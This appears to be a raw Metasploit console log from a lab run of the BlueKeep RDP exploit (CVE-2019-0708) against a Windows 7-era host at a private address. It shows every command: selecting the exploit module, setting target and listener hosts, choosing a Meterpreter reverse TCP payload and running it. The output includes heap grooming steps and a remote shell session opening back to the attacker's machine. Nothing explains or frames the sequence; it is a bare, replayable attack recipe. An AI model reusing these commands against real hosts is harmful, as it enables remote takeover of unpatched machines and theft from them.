 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.180.147
RHOSTS => 192.168.180.147
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHoST 192.168.180.150
LHoST => 192.168.180.150
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set TArGET 1
TArGET => 1
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.180.150:4444
[*] 192.168.180.147:3389  - Detected RDP on 192.168.180.147:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.180.147:3389  - The target is vulnerable.
[*] 192.168.180.147:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[*] 192.168.180.147:3389 - Surfing channels ...
[*] 192.168.180.147:3389 - Lobbing eggs ...
[*] 192.168.180.147:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.180.147
[*] Meterpreter session 1 opened (192.168.180.150:4444 -> 192.168.180.147:49160) at 2019-09-09 10:53:38 +0800
meterpreter >
[*] 192.168.180.147 - Meterpreter session 1 closed.  Reason: Died
meterpreter >